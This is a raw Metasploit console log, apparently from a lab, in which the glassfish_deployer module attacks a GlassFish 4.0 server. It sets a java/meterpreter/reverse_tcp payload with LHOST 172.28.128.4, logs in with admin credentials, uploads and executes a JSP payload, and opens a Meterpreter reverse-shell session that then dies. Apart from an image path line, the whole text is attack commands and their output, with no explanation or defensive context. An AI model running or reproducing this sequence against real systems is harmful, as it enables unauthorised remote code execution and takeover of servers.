 msf exploit(glassfish_deployer) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(glassfish_deployer) > set LHOST 172.28.128.4
LHOST => 172.28.128.4
msf exploit(glassfish_deployer) > exploit
[*] Started reverse TCP handler on 172.28.128.4:4444
[*] Glassfish edition: GlassFish Server Open Source Edition  4.0
[*] Trying to login as admin:sploit
[*] Uploading payload...
[*] Successfully uploaded
[*] Executing /RfUIdlEsEyzhU2758b4RzQ0exTIG0R/CDbx5.jsp...
[*] Sending stage (49645 bytes) to 172.28.128.3
[*] Meterpreter session 1 opened (172.28.128.4:4444 -> 172.28.128.3:50352) at 20
17-03-20 22:59:19 +0530
[*] 172.28.128.3 - Meterpreter session 1 closed.  Reason: Died
[*] Getting information to undeploy...
[*] Undeploying RfUIdlEsEyzhU2758b4RzQ0exTIG0R...
[*] Undeployment complete.
[-] Invalid session identifier: 1
msf exploit(glassfish_deployer) >